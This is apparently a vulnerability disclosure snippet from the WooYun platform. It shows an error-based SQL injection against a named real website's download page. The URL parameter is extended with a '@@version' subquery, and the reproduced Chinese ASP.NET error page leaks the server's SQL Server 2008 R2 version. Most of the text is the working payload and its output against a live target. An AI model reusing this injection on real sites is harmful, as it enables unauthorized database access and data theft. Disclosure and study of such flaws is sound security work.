 www.gzsjsjc.com/MainPage/PGDownFile.aspx?ID=69 and(1=(select(@@version)))
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org